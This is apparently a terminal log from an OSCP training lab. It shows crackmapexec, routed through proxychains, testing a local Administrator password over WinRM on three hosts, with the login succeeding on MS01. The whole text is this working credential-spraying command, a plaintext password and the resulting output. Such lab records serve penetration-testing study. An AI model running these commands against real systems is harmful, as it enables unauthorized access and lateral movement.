 ┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/oscp_b]
└─# proxychains4 crackmapexec winrm 10.10.62.146-148 -u 'Administrator' -p 'December31' --local-auth
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.148:5986 [proxychains] Strict chain ... 127.0.0.1:1080 [proxychains] Strict chain ... 127.0
.0.1:1080 ... 10.10.62.146:5986 ... 10.10.62.147:5986 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.147:5985 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.148:5985 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.147:445 [proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.148:445 ... OK
... OK
SMB 10.10.62.147 5985 MS01 [*] Windows 10 / Server 2019 Build 19041 (name:MS01) (domain:MS01)
HTTP 10.10.62.147 5985 MS01 [*] http://10.10.62.147:5985/wsman
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.147:5985 SMB 10.10.62.148 5985 MS02 [*] Windows 10 / Server 2019 Build
19041 (name:MS02) (domain:MS02)
HTTP 10.10.62.148 5985 MS02 [*] http://10.10.62.148:5985/wsman
... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.147:5985 ... OK
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.146:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.146:445 WINRM 10.10.62.147 5985 MS01 [+] MS01\Administrator:December31 (
Pwn3d!)
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.148:5985 ... OK
... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.148:5985 SMB 10.10.62.146 5985 DC01 [*] Windows 10 / Server 2019 Build
17763 (name:DC01) (domain:DC01)
HTTP 10.10.62.146 5985 DC01 [*] http://10.10.62.146:5985/wsman
... OK
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.62.148 5985 MS02 [-] MS02\Administrator:December31
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.146:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.10.62.146:5985 ... OK
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.